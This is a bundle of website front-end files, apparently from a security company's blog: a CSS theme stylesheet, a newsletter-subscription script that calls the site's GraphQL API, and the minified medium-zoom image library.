.link, .article-toc a {
  -webkit-transition-duration: 0.05s;
  transition-duration: 0.05s;
}
.link:hover, .article-toc a:hover {
  color: #0969DA !important;
  text-decoration: underline;
}

*,
*::before,
*::after {
  box-sizing: inherit;
  margin: 0;
  padding: 0;
}

::-webkit-scrollbar {
  width: 12px;
  height: 12px;
  background-color: #fafafa;
}

::-webkit-search-cancel-button {
  height: 0;
  width: 0;
}

.highlight {
  border-radius: 10px;
}

::-webkit-scrollbar-thumb {
  min-height: 28px;
  padding-top: 100px;
  border-radius: 30px;
  background-color: rgba(0, 0, 0, 0.2);
}

code {
  background-color: transparent !important;
  padding: 0 !important;
  font-size: 0.9rem !important;
  font-weight: 500;
}

p code,
li code {
  background-color: #eff2ff !important;
  padding: 4px 8px !important;
  border-radius: 4px !important;
}

html {
  scroll-behavior: smooth;
}

a {
  display: inline-block;
  color: #005da2;
  text-decoration: none;
}
a:visited {
  color: #005da2;
  text-decoration: none;
}

img {
  border-radius: 7px !important;
  display: block;
}

body,
.v-application {
  font-family: "Plus Jakarta Sans", sans-serif !important;
  font-weight: 500;
  line-height: 1.5;
  font-size: 1.2rem;
}

a {
  text-decoration: none;
}

.page-container {
  padding: 2rem 1rem 0 1rem;
}
@media (min-width: 79em) {
  .page-container {
    padding-left: 3rem;
    padding-right: 3rem;
  }
}
@media (min-width: 117.5em) {
  .page-container {
    padding-left: 11rem;
    padding-right: 11rem;
  }
}

.footer-primary-font-text {
  color: #00405d !important;
}

.footer-font {
  font-size: 16px !important;
}
.footer-font-color {
  color: #474747 !important;
}

.subfooter-font {
  font-size: 14px;
}

.header {
  width: 100%;
  margin: 0 auto;
}
@media (min-width: 50em) {
  .header {
    width: 90%;
  }
}
@media (min-width: 79em) {
  .header {
    width: 80%;
  }
}

.changelog-card {
  background-color: #f6f8fa !important;
  border: 1px solid #d0d7de !important;
  border-radius: 5px !important;
}
.changelog-text {
  max-width: 88% !important;
}
@media (min-width: 62.5em) {
  .changelog-content {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
  }
}
.changelog-title {
  display: flex;
  align-items: flex-start;
  flex-direction: column;
}
@media (min-width: 62.5em) {
  .changelog-title {
    flex-direction: row;
    align-items: center;
  }
}
.changelog-item {
  display: flex;
}
@media (min-width: 62.5em) {
  .changelog-item {
    display: block;
  }
}
.changelog-gradient-border {
  display: flex;
  flex-direction: column;
  margin-right: 1.5rem;
  align-items: center;
}
@media (min-width: 62.5em) {
  .changelog-gradient-border {
    margin-right: 0;
    margin-bottom: 20px;
    flex-direction: row;
  }
}
.changelog-view-all-link {
  position: relative;
  margin-top: 10px;
}
@media (min-width: 62.5em) {
  .changelog-view-all-link {
    margin-top: 0;
    margin-left: auto;
  }
}
.changelog-line {
  flex-grow: 1;
  height: 100%;
  width: 4px;
}
@media (min-width: 62.5em) {
  .changelog-line {
    height: 4px;
    width: 100%;
  }
}
.changelog-line-first {
  background: linear-gradient(90deg, #EA6CB6 0%, #CC73CB 100%);
  -webkit-background-clip: initial;
  -moz-background-clip: initial;
  background-clip: initial;
  -webkit-text-fill-color: initial;
  -moz-text-fill-color: initial;
}
.changelog-line-second {
  background: linear-gradient(90deg, #CC73CB 0%, #AF7ADC 100%);
  -webkit-background-clip: initial;
  -moz-background-clip: initial;
  background-clip: initial;
  -webkit-text-fill-color: initial;
  -moz-text-fill-color: initial;
}
.changelog-line-third {
  background: linear-gradient(90deg, #AF7ADC 0%, #9182F0 100%);
  -webkit-background-clip: initial;
  -moz-background-clip: initial;
  background-clip: initial;
  -webkit-text-fill-color: initial;
  -moz-text-fill-color: initial;
}
.changelog-line-fourth {
  background: linear-gradient(90deg, #9182F0 0%, #7987FF 100%);
  -webkit-background-clip: initial;
  -moz-background-clip: initial;
  background-clip: initial;
  -webkit-text-fill-color: initial;
  -moz-text-fill-color: initial;
}
.changelog-divider {
  width: 12px;
  height: 12px;
  border-radius: 50%;
  border-style: solid;
  border-width: 2px;
  background-color: transparent;
}
.changelog-divider-first {
  border-color: #EA6CB6;
}
.changelog-divider-second {
  border-color: #CC73CB;
}
.changelog-divider-third {
  border-color: #AF7ADC;
}
.changelog-divider-fourth {
  border-color: #9182F0;
}
.changelog-divider-fifth {
  border-color: #7987FF;
}

.newsletter {
  background-color: #161B22;
  padding-top: 5rem;
  padding-bottom: 5rem;
}
.newsletter-title {
  color: #fff;
  font-size: 27px;
}
@media (min-width: 37.5em) {
  .newsletter-title {
    font-size: 32px;
  }
}
.newsletter-description {
  color: #8b949e;
  font-size: 1.2rem;
  margin-top: 0.4rem;
}
@media (min-width: 37.5em) {
  .newsletter-description {
    font-size: 1.3rem;
  }
}
.newsletter-container {
  font-size: 1rem;
  border: 1px solid #D2A8FF;
  border-radius: 5px;
  padding: 1.1rem;
  width: 90%;
}
@media (min-width: 37.5em) {
  .newsletter-container {
    padding: 3rem;
  }
}
@media (min-width: 62.5em) {
  .newsletter-container {
    width: 73%;
  }
}
.newsletter .email-input {
  background-color: #010409;
  color: #FFFFFF;
  padding: 1rem 2rem;
  border-radius: 5px;
  caret-color: #FFFFFF;
}
@media (min-width: 37.5em) {
  .newsletter .email-input {
    border-radius: 5px 0 0 5px;
  }
}
.newsletter .email-input:focus {
  background-color: #010409 !important;
  border-color: transparent;
  outline: none;
}
.newsletter .email-form {
  display: flex;
  flex-direction: column;
}
@media (min-width: 37.5em) {
  .newsletter .email-form {
    flex-direction: row;
  }
}
.newsletter .email-btn-container {
  background-color: #010409;
  padding: 1rem 2rem 1rem 0;
  border-radius: 5px;
  margin-top: 1rem;
}
@media (min-width: 37.5em) {
  .newsletter .email-btn-container {
    flex-direction: row;
    border-radius: 0 5px 5px 0;
    margin-top: 0;
  }
}
.newsletter .email-btn-text {
  font-weight: bold;
  background: linear-gradient(90deg, #D2A8FF 0%, #FF7B72 40%);
  -webkit-background-clip: text;
  -moz-background-clip: text;
  background-clip: text;
  -webkit-text-fill-color: transparent;
  -moz-text-fill-color: transparent;
}

.ai-pentest-session {
  line-height: 1.4;
  border: 1px solid #EEEEEE;
  border-radius: 8px;
  padding: 1rem;
  background-color: #FAFAFA;
  box-sizing: border-box;
  overflow: hidden;
  width: 100%;
  max-width: 100%;
}
.ai-pentest-session * {
  max-width: 100%;
  box-sizing: border-box;
}
.ai-pentest-session pre,
.ai-pentest-session code,
.ai-pentest-session .highlight {
  max-width: 100%;
  overflow: hidden;
  white-space: pre-wrap;
  word-wrap: break-word;
  word-break: break-all;
}
.ai-pentest-session pre code {
  white-space: pre-wrap;
  word-break: break-all;
}
.ai-pentest-session .p,
.ai-pentest-session .li,
.ai-pentest-session .div {
  word-wrap: break-word;
  word-break: break-word;
  overflow-wrap: break-word;
}
.ai-pentest-session img {
  height: auto;
  display: block;
  max-width: 100%;
  margin: 1rem auto;
}
.ai-pentest-session table {
  width: 100%;
  table-layout: fixed;
}
.ai-pentest-session th {
  word-wrap: break-word;
  overflow: hidden;
}
.ai-pentest-session .prompt,
.ai-pentest-session .output {
  display: grid;
  grid-template-columns: auto 1fr;
  gap: 12px;
  margin-bottom: 2rem;
}
.ai-pentest-session .prompt::before,
.ai-pentest-session .output::before {
  grid-column: 1;
  grid-row: 1;
  align-self: start;
}
.ai-pentest-session .prompt > *,
.ai-pentest-session .output > * {
  grid-column: 2;
  margin: 0;
}
.ai-pentest-session .prompt > *:not(:last-child),
.ai-pentest-session .output > *:not(:last-child) {
  margin-bottom: 1rem;
}
.ai-pentest-session .prompt::before {
  content: "✏️";
  font-size: 1.3rem;
  background: linear-gradient(90deg, #bdbdbd 0%, #1e1e1e 40%);
  -webkit-background-clip: text;
  background-clip: text;
  -webkit-text-fill-color: transparent;
}
.ai-pentest-session .output {
  /* Special margin rules for lists */
}
.ai-pentest-session .output::before {
  content: "✨";
  font-size: 1.5rem;
  background: linear-gradient(90deg, #bdbdbd 0%, #1e1e1e 40%);
  -webkit-background-clip: text;
  background-clip: text;
  -webkit-text-fill-color: transparent;
}
.ai-pentest-session .output > ul:first-child,
.ai-pentest-session .output > ol:first-child {
  margin-left: 1.5rem;
}
.ai-pentest-session .output > ol:not(:first-child) {
  margin-left: 3rem;
}

.changelog-header {
  height: 90vh;
  position: relative;
  background: rgb(248, 249, 251);
  background: linear-gradient(180deg, rgb(248, 249, 251) 38%, #4f79b9 86%, #2f5b9a 97%);
}
@media (min-width: 37.5em) {
  .changelog-header {
    height: 75vh;
  }
}
@media (min-width: 50em) {
  .changelog-header {
    height: 40vh;
    background: linear-gradient(90deg, rgb(248, 249, 251) 38%, #4f79b9 86%, #2f5b9a 97%);
  }
}
.changelog-header .text {
  width: 90%;
  margin-bottom: 3rem;
}
@media (min-width: 50em) {
  .changelog-header .text {
    margin-bottom: 0;
  }
}
.changelog-header .terminal {
  width: 94%;
  height: 14rem;
  margin-bottom: 5rem;
}
.changelog-header .terminal code {
  background: transparent !important;
  padding: 0 !important;
}
@media (min-width: 37.5em) {
  .changelog-header .terminal {
    width: 80%;
    margin-left: auto;
    margin-right: auto;
  }
}
@media (min-width: 50em) {
  .changelog-header .terminal {
    margin-bottom: 1.1rem;
  }
}
.changelog-header .terminal-line {
  display: flex;
  align-items: center;
}
.changelog-header .terminal-line .code-green {
  color: #3fb950;
}
.changelog-header .terminal-line .code-blue {
  color: #03A9F4;
}
.changelog-header .terminal-line > * {
  display: inline-block;
}
.changelog-header .terminal-bash {
  background-color: #0D1117;
  color: #FFFFFF;
  height: 100%;
  padding: 1.3rem;
  font-family: "Alliance No.1", -apple-system, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  font-size: 16px;
  border-bottom-left-radius: 8px;
  border-bottom-right-radius: 8px;
}
@media (min-width: 50em) {
  .changelog-header .terminal-bash {
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
  }
}
.changelog-header .terminal-window {
  background-color: #57606A;
  height: 1.1rem;
  border-top-left-radius: 8px;
  border-top-right-radius: 8px;
  display: flex;
  align-items: center;
  padding-left: 0.8rem;
}
.changelog-header .terminal-window .action-btn {
  background-color: #AFB8C1;
  height: 8px;
  width: 8px;
  border-radius: 50%;
}
.changelog-header .container {
  display: grid;
  grid-gap: 2rem;
  grid-template-columns: repeat(auto-fit, minmax(367px, 1fr));
}
.changelog .article-title {
  font-size: 1.4rem !important;
}
.changelog .article-title-link:not(:first-child) {
  margin-top: 64px;
}
@media (min-width: 62.5em) {
  .changelog .article-title {
    font-size: 1.7rem !important;
  }
}
.changelog .article-tag {
  position: relative;
  font-size: 1rem;
}
.changelog .article-tag::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  border-radius: 50px;
  border: 2px solid transparent;
  background: linear-gradient(45deg, #c54dab, #2f83f7) border-box;
  -webkit-mask: linear-gradient(#fff 0 0) padding-box, linear-gradient(#fff 0 0);
  -webkit-mask-composite: destination-out;
  mask-composite: exclude;
}
.changelog-article-content h1,
.changelog-article-content h2,
.changelog-article-content h3,
.changelog-article-content h4,
.changelog-article-content h5,
.changelog-article-content h6 {
  margin-bottom: 0.6rem;
  font-size: 22px !important;
}
.changelog-article-content ul {
  margin-left: 2rem;
}
.changelog-article-content ul li {
  margin-bottom: 0.6rem;
}
.changelog-article-content p {
  margin-bottom: 0.6rem;
}
.changelog-article-content * + h1,
.changelog-article-content * + h2,
.changelog-article-content * + h3,
.changelog-article-content * + h4,
.changelog-article-content * + h5,
.changelog-article-content * + h6 {
  padding-top: 2.3rem;
}
.changelog-article-content pre {
  margin: 1rem 0;
  padding: 1rem;
  border-radius: 7px;
  overflow-x: auto;
}
.changelog-article-content img {
  border-radius: 7px !important;
  border: 1px solid #e8e8e8;
  max-width: 95% !important;
  margin: 0 auto !important;
}

.article {
  margin: 5.5rem 1rem 0 1rem;
  overflow: hidden;
}
.article-metadata {
  font-size: 0.95rem;
}
.article blockquote {
  border-left: 4px solid #0081ba;
  padding: 0.8rem;
  background-color: #f5f5f5;
  border-radius: 3px;
}
.article-toc {
  font-size: 1rem;
}
.article-toc a {
  color: black;
}
.article-toc ul li {
  list-style: none;
  padding-bottom: 0.9rem;
  display: block;
  font-weight: 500;
}
.article-toc li ul {
  padding-top: 0.8rem;
  font-size: 0.9rem;
}
.article-toc li ul a {
  color: #656d76;
  display: block;
}
.article-toc li ul li {
  color: #656d76;
  padding-bottom: 0;
}
.article-toc li ul li:not(:last-child) {
  margin-bottom: 0.9rem;
}
.article .subscribe-btn {
  text-transform: capitalize;
  font-weight: bold;
  font-size: 1rem;
  border-radius: 5px;
  background-color: #2E3235 !important;
  color: white;
  padding: 1.4rem !important;
  -webkit-transition-duration: 0.4s;
  transition-duration: 0.4s;
}
.article .subscribe-btn:hover {
  box-shadow: 0 8px 12px 0 rgba(0, 0, 0, 0.24);
}
.article .social-icons {
  display: flex;
  justify-content: space-around;
  align-items: center;
  flex-direction: row;
  margin: 0 auto 1.2rem auto;
}
@media (min-width: 79em) {
  .article {
    margin: 8rem 4rem 0 4rem;
  }
  .article .social-icons {
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
  }
  .article .social-icons > * {
    margin-bottom: 1.5rem;
  }
}
.article-hero-summary {
  display: none;
}
@media (min-height: 690px) {
  .article-hero-summary {
    display: block;
  }
}
.article-hero-title {
  color: #E6E6E6;
  line-height: 1.1;
  font-size: 26px;
}
@media (min-width: 37.5em) {
  .article-hero-title {
    font-size: 32px;
  }
}
.article-hero-container {
  position: absolute;
  width: 90%;
  bottom: 3rem;
  left: 5%;
}
.article-hero-container-img {
  height: 8rem;
  border-radius: 7px;
  display: none;
}
@media (min-height: 570px) {
  .article-hero-container-img {
    display: block;
  }
}
.article-hero-container-text {
  width: 95%;
}
@media (min-width: 37.5em) {
  .article-hero-container-img {
    height: 15rem;
  }
}
@media (min-width: 62.5em) {
  .article-hero-container {
    width: 70%;
    left: 15%;
  }
  .article-hero-container-img {
    height: 23rem;
  }
  .article-hero-container-text {
    width: 80%;
  }
}
@media (min-height: 570px) {
  .article-hero-container {
    bottom: -4rem;
  }
}
@media (min-width: 79em) {
  .article-hero-container {
    width: 60%;
    left: 20%;
  }
  .article-hero-container-img {
    height: 28rem;
  }
}
@media (min-width: 117.5em) {
  .article-hero-container {
    width: 50%;
    left: 25%;
  }
  .article-hero-container-img {
    height: 30rem;
  }
  .article-hero-container-text {
    width: 76%;
  }
}
.article h1,
.article h2,
.article h3,
.article h4,
.article h5,
.article h6 {
  margin-bottom: 0.6rem;
}
.article .content ul {
  margin-left: 3rem;
}
.article .content ul li {
  margin-bottom: 0.6rem;
}
.article p {
  margin-bottom: 0.6rem;
}
.article * + h1,
.article * + h2,
.article * + h3,
.article * + h4,
.article * + h5,
.article * * + h6 {
  margin-top: 2.8rem;
}
.article pre {
  margin: 1rem 0;
  padding: 1rem;
  border-radius: 7px;
  overflow-x: auto;
}
.article img {
  border-radius: 7px !important;
  border: 1px solid #e8e8e8;
}
.article .content img {
  max-width: 100%;
  margin: 0rem auto;
}
.article table {
  border-collapse: collapse;
  margin-bottom: 1.5rem;
}
.article table th,
.article table td {
  padding: 0.5rem 0.9rem;
  border: 1px solid #a3a3a3;
  text-align: center;
}

.df-bg-primary {
  background: #03203d;
  color: rgb(230, 230, 230);
}
.df-bg-primary-text {
  color: #687886;
}

.main-page {
  color: #545454;
}
.main-page .article-category {
  font-size: 1rem !important;
}
.main-page .img-container {
  border: 1px solid #e8e8e8;
  border-radius: 7px;
  display: block;
}
.main-page .featured-side-article:not(:last-of-type) {
  border-bottom: 1px solid #D8DEE4;
  padding-bottom: 1.15rem;
}
.main-page .featured-side-article:not(:first-of-type) {
  padding-top: 0.9rem;
}
.main-page .featured-side-article p {
  font-size: 1.05rem;
}
.main-page .main-article {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
}
@media (min-width: 37.5em) {
  .main-page .main-article {
    flex-direction: row;
    align-items: center;
  }
}
.main-page .main-article-img-container {
  height: 18rem;
  margin-bottom: 1.5rem;
}
@media (min-width: 37.5em) {
  .main-page .main-article-img-container {
    height: 25rem;
  }
}
@media (min-width: 118.9375em) {
  .main-page .main-article-img-container {
    height: 28rem;
  }
}
.main-page .main-article-date {
  margin-left: 0;
  margin-top: 0.2rem;
}
@media (min-width: 37.5em) {
  .main-page .main-article-date {
    margin-left: 1.8rem;
    margin-top: 4px;
  }
}
.main-page .latest-posts {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
  grid-gap: 2.5rem;
  grid-row-gap: 2.5rem;
}
@media (min-width: 62.5em) {
  .main-page .latest-posts {
    grid-row-gap: 3.5rem;
  }
}
.main-page .highlighted-articles .title {
  font-size: 1.4rem !important;
}
@media (min-width: 62.5em) {
  .main-page .highlighted-articles .title {
    font-size: 1.7rem !important;
  }
}
.main-page .highlighted-articles .metadata {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
}
@media (min-width: 37.5em) {
  .main-page .highlighted-articles .metadata {
    flex-direction: row;
    align-items: center;
  }
}
.main-page .highlighted-articles .metadata-date {
  margin-left: 0;
  margin-top: 0.2rem;
}
@media (min-width: 37.5em) {
  .main-page .highlighted-articles .metadata-date {
    margin-left: 1.8rem;
    margin-top: 4px;
  }
}
.main-page .article-title {
  font-size: 1.2rem !important;
}
.main-page .article-summary {
  font-size: 1.2rem !important;
}
@media (min-width: 62.5em) {
  .main-page .article-summary {
    font-size: 1rem !important;
  }
}
.main-page .article-author {
  font-size: 1rem !important;
  -webkit-transition-duration: 0.05s;
  transition-duration: 0.05s;
}
.main-page .article-author:hover {
  text-decoration: underline;
}
.main-page .line-hr {
  border-bottom: 1px solid #D8DEE4;
}

/*# sourceMappingURL=theme.css.map */


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://blog.ostorlab.co/theme/js/subscribe.js
body_size: 558
content:
MESSAGE_TIMEOUT = 3000 // milliseconds

const subscribeToNewsLetterQuery = async (email) => {
  const query = JSON.stringify({
    query: `mutation {
      newsletterSubscribe(email: "${email}") {
         result
      }
   }`
  });

  const response = await fetch('https://api.ostorlab.co/apis/public_graphql', {
    headers: {'content-type': 'application/json'},
    method: 'POST',
     body: query,
  });

   const responseJson = await response.json();
   return responseJson.data;
};

const getEmailInputNode = () => {
   return document.getElementById('subscribe-to-newsletter-email')
}

const getEmailInputMessageNode = () => {
   return document.getElementById('subscribe-to-newsletter-message')
}

const listenToSubscribeClick = () => {
   const subscribeToNewsletterBtn = document.getElementById('subscribe-to-newsletter-btn')

   if (subscribeToNewsletterBtn !== null) {
         subscribeToNewsletterBtn.addEventListener('click', function (e) {
         e.preventDefault()
         handleSubscribe(getEmailInputNode().value)
      })
   }
}

const showSuccessMsg = (msg) => {
    getEmailInputMessageNode().style.color = '#4CAF50';
    getEmailInputMessageNode().innerText = msg
    getEmailInputMessageNode().style.visibility = 'visible';
    setTimeout(() => {
        getEmailInputMessageNode().style.visibility = 'hidden';
    }, MESSAGE_TIMEOUT)
}

const showErrorMsg = () => {
    getEmailInputMessageNode().style.color = '#f85149';
    getEmailInputMessageNode().innerText = 'Something went wrong'
    getEmailInputMessageNode().style.visibility = 'visible';
    setTimeout(() => {
        getEmailInputMessageNode().style.visibility = 'hidden';
    }, MESSAGE_TIMEOUT)
}

const handleSubscribe = async (email) => {
   try {
       const res = await subscribeToNewsLetterQuery(email)
       if (res?.newsletterSubscribe?.result === true) {
          const subscribeToNewsletterBtn = document.getElementById('subscribe-to-newsletter-btn')
          subscribeToNewsletterBtn.innerHTML = "<span class='email-btn-text' style='display: inline-block;'>Subscribed</span>"
           showSuccessMsg('Successfully subscribed')
          setTimeout(() => {
             getEmailInputNode().value = ''
             subscribeToNewsletterBtn.innerHTML = "<span class='email-btn-text' style='display: inline-block;'>Subscribe</span> <span class='email-btn-text ml-1' style='display: inline-block;'>&gt;</span>"
         }, MESSAGE_TIMEOUT)
       } else {
           showErrorMsg()
       }
   } catch (e) {
       showErrorMsg()
   }
};

window.onload = function () {
   listenToSubscribeClick()
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://blog.ostorlab.co/theme/js/vendors/medium-zoom.min.js
body_size: 2817
content:
/*! medium-zoom 1.1.0 | MIT License | https://github.com/francoischalifour/medium-zoom */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e=e||self).mediumZoom=t()}(this,(function(){"use strict";var e=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var o=arguments[t];for(var n in o)Object.prototype.hasOwnProperty.call(o,n)&&(e[n]=o[n])}return e},t=function(e){return"IMG"===e.tagName},o=function(e){return e&&1===e.nodeType},n=function(e){return".svg"===(e.currentSrc||e.src).substr(-4).toLowerCase()},i=function(e){try{return Array.isArray(e)?e.filter(t):function(e){return NodeList.prototype.isPrototypeOf(e)}(e)?[].slice.call(e).filter(t):o(e)?[e].filter(t):"string"==typeof e?[].slice.call(document.querySelectorAll(e)).filter(t):[]}catch(e){throw new TypeError("The provided selector is invalid.\nExpects a CSS selector, a Node element, a NodeList or an array.\nSee: https://github.com/francoischalifour/medium-zoom")}},r=function(e){var t=document.createElement("div");return t.classList.add("medium-zoom-overlay"),t.style.background=e,t},d=function(e){var t=e.getBoundingClientRect(),o=t.top,n=t.left,i=t.width,r=t.height,d=e.cloneNode(),a=window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0,m=window.pageXOffset||document.documentElement.scrollLeft||document.body.scrollLeft||0;return d.removeAttribute("id"),d.style.position="absolute",d.style.top=o+a+"px",d.style.left=n+m+"px",d.style.width=i+"px",d.style.height=r+"px",d.style.transform="",d},a=function(t,o){var n=e({bubbles:!1,cancelable:!1,detail:void 0},o);if("function"==typeof window.CustomEvent)return new CustomEvent(t,n);var i=document.createEvent("CustomEvent");return i.initCustomEvent(t,n.bubbles,n.cancelable,n.detail),i};return function(e,t){void 0===t&&(t={});var o=t.insertAt;if(e&&"undefined"!=typeof document){var n=document.head||document.getElementsByTagName("head")[0],i=document.createElement("style");i.type="text/css","top"===o&&n.firstChild?n.insertBefore(i,n.firstChild):n.appendChild(i),i.styleSheet?i.styleSheet.cssText=e:i.appendChild(document.createTextNode(e))}}(".medium-zoom-overlay{position:fixed;top:0;right:0;bottom:0;left:0;opacity:0;transition:opacity .3s;will-change:opacity}.medium-zoom--opened .medium-zoom-overlay{cursor:pointer;cursor:zoom-out;opacity:1}.medium-zoom-image{cursor:pointer;cursor:zoom-in;transition:transform .3s cubic-bezier(.2,0,.2,1)!important}.medium-zoom-image--hidden{visibility:hidden}.medium-zoom-image--opened{position:relative;cursor:pointer;cursor:zoom-out;will-change:transform}"),function t(m){var l=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},c=window.Promise||function(e){function t(){}e(t,t)},u=function(e){var t=e.target;t!==N?-1!==x.indexOf(t)&&w({target:t}):E()},s=function(){if(!A&&k.original){var e=window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0;Math.abs(S-e)>T.scrollOffset&&setTimeout(E,150)}},f=function(e){var t=e.key||e.keyCode;"Escape"!==t&&"Esc"!==t&&27!==t||E()},p=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=t;if(t.background&&(N.style.background=t.background),t.container&&t.container instanceof Object&&(n.container=e({},T.container,t.container)),t.template){var i=o(t.template)?t.template:document.querySelector(t.template);n.template=i}return T=e({},T,n),x.forEach((function(e){e.dispatchEvent(a("medium-zoom:update",{detail:{zoom:j}}))})),j},g=function(){var o=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return t(e({},T,o))},v=function(){for(var e=arguments.length,t=Array(e),o=0;o<e;o++)t[o]=arguments[o];var n=t.reduce((function(e,t){return[].concat(e,i(t))}),[]);return n.filter((function(e){return-1===x.indexOf(e)})).forEach((function(e){x.push(e),e.classList.add("medium-zoom-image")})),O.forEach((function(e){var t=e.type,o=e.listener,i=e.options;n.forEach((function(e){e.addEventListener(t,o,i)}))})),j},h=function(){for(var e=arguments.length,t=Array(e),o=0;o<e;o++)t[o]=arguments[o];k.zoomed&&E();var n=t.length>0?t.reduce((function(e,t){return[].concat(e,i(t))}),[]):x;return n.forEach((function(e){e.classList.remove("medium-zoom-image"),e.dispatchEvent(a("medium-zoom:detach",{detail:{zoom:j}}))})),x=x.filter((function(e){return-1===n.indexOf(e)})),j},z=function(e,t){var o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return x.forEach((function(n){n.addEventListener("medium-zoom:"+e,t,o)})),O.push({type:"medium-zoom:"+e,listener:t,options:o}),j},y=function(e,t){var o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return x.forEach((function(n){n.removeEventListener("medium-zoom:"+e,t,o)})),O=O.filter((function(o){return!(o.type==="medium-zoom:"+e&&o.listener.toString()===t.toString())})),j},b=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},i=t.target,r=function(){var t={width:document.documentElement.clientWidth,height:document.documentElement.clientHeight,left:0,top:0,right:0,bottom:0},i=void 0,r=void 0;if(T.container)if(T.container instanceof Object)i=(t=e({},t,T.container)).width-t.left-t.right-2*T.margin,r=t.height-t.top-t.bottom-2*T.margin;else{var d=(o(T.container)?T.container:document.querySelector(T.container)).getBoundingClientRect(),a=d.width,m=d.height,l=d.left,c=d.top;t=e({},t,{width:a,height:m,left:l,top:c})}i=i||t.width-2*T.margin,r=r||t.height-2*T.margin;var u=k.zoomedHd||k.original,s=n(u)?i:u.naturalWidth||i,f=n(u)?r:u.naturalHeight||r,p=u.getBoundingClientRect(),g=p.top,v=p.left,h=p.width,z=p.height,y=Math.min(Math.max(h,s),i)/h,b=Math.min(Math.max(z,f),r)/z,E=Math.min(y,b),w="scale("+E+") translate3d("+((i-h)/2-v+T.margin+t.left)/E+"px, "+((r-z)/2-g+T.margin+t.top)/E+"px, 0)";k.zoomed.style.transform=w,k.zoomedHd&&(k.zoomedHd.style.transform=w)};return new c((function(e){if(i&&-1===x.indexOf(i))e(j);else{if(k.zoomed)e(j);else{if(i)k.original=i;else{if(!(x.length>0))return void e(j);var t=x;k.original=t[0]}if(k.original.dispatchEvent(a("medium-zoom:open",{detail:{zoom:j}})),S=window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0,A=!0,k.zoomed=d(k.original),document.body.appendChild(N),T.template){var n=o(T.template)?T.template:document.querySelector(T.template);k.template=document.createElement("div"),k.template.appendChild(n.content.cloneNode(!0)),document.body.appendChild(k.template)}if(k.original.parentElement&&"PICTURE"===k.original.parentElement.tagName&&k.original.currentSrc&&(k.zoomed.src=k.original.currentSrc),document.body.appendChild(k.zoomed),window.requestAnimationFrame((function(){document.body.classList.add("medium-zoom--opened")})),k.original.classList.add("medium-zoom-image--hidden"),k.zoomed.classList.add("medium-zoom-image--opened"),k.zoomed.addEventListener("click",E),k.zoomed.addEventListener("transitionend",(function t(){A=!1,k.zoomed.removeEventListener("transitionend",t),k.original.dispatchEvent(a("medium-zoom:opened",{detail:{zoom:j}})),e(j)})),k.original.getAttribute("data-zoom-src")){k.zoomedHd=k.zoomed.cloneNode(),k.zoomedHd.removeAttribute("srcset"),k.zoomedHd.removeAttribute("sizes"),k.zoomedHd.removeAttribute("loading"),k.zoomedHd.src=k.zoomed.getAttribute("data-zoom-src"),k.zoomedHd.onerror=function(){clearInterval(m),console.warn("Unable to reach the zoom image target "+k.zoomedHd.src),k.zoomedHd=null,r()};var m=setInterval((function(){k.zoomedHd.complete&&(clearInterval(m),k.zoomedHd.classList.add("medium-zoom-image--opened"),k.zoomedHd.addEventListener("click",E),document.body.appendChild(k.zoomedHd),r())}),10)}else if(k.original.hasAttribute("srcset")){k.zoomedHd=k.zoomed.cloneNode(),k.zoomedHd.removeAttribute("sizes"),k.zoomedHd.removeAttribute("loading");var l=k.zoomedHd.addEventListener("load",(function(){k.zoomedHd.removeEventListener("load",l),k.zoomedHd.classList.add("medium-zoom-image--opened"),k.zoomedHd.addEventListener("click",E),document.body.appendChild(k.zoomedHd),r()}))}else r()}}}))},E=function(){return new c((function(e){if(!A&&k.original){A=!0,document.body.classList.remove("medium-zoom--opened"),k.zoomed.style.transform="",k.zoomedHd&&(k.zoomedHd.style.transform=""),k.template&&(k.template.style.transition="opacity 150ms",k.template.style.opacity=0),k.original.dispatchEvent(a("medium-zoom:close",{detail:{zoom:j}})),k.zoomed.addEventListener("transitionend",(function t(){k.original.classList.remove("medium-zoom-image--hidden"),document.body.removeChild(k.zoomed),k.zoomedHd&&document.body.removeChild(k.zoomedHd),document.body.removeChild(N),k.zoomed.classList.remove("medium-zoom-image--opened"),k.template&&document.body.removeChild(k.template),A=!1,k.zoomed.removeEventListener("transitionend",t),k.original.dispatchEvent(a("medium-zoom:closed",{detail:{zoom:j}})),k.original=null,k.zoomed=null,k.zoomedHd=null,k.template=null,e(j)}))}else e(j)}))},w=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.target;return k.original?E():b({target:t})},L=function(){return T},H=function(){return x},C=function(){return k.original},x=[],O=[],A=!1,S=0,T=l,k={original:null,zoomed:null,zoomedHd:null,template:null};"[object Object]"===Object.prototype.toString.call(m)?T=m:(m||"string"==typeof m)&&v(m),T=e({margin:0,background:"#fff",scrollOffset:40,container:null,template:null},T);var N=r(T.background);document.addEventListener("click",u),document.addEventListener("keyup",f),document.addEventListener("scroll",s),window.addEventListener("resize",E);var j={open:b,close:E,toggle:w,update:p,clone:g,attach:v,detach:h,on:z,off:y,getOptions:L,getImages:H,getZoomedImage:C};return j}}));